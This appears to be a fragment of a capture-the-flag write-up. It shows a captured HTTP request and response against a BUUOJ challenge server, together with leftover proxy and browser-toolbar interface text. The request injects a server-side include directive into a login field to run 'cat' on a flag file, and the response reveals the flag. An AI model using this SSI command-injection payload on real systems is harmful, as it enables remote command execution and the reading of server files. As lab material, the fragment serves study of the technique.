 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: da4d97f6-ee1c-476c-b2ff-b2afb18e5842.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2 " -->&password=RhPd
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 03 Feb 2020 04:47:39 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/7e82b8ba0ed451b158a52fc0f4a252a2048e8905.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
Document
da4d97f6-ee1c-476c-b2ff-b2afb18e5842.node3.buuoj.cn/public/7e82b8ba0ed451b158a52fc0f4a252a2048e8905.shtml
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://da4d97f6-ee1c-476c-b2ff-b2afb18e5842.node3.buuoj.cn/public/7e82b8ba0ed451b158a52fc0f4a252a2048e8905.shtml
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Hello,flag{95ef4e23-f914-4958-bc5c-cffa7bb4ec2a}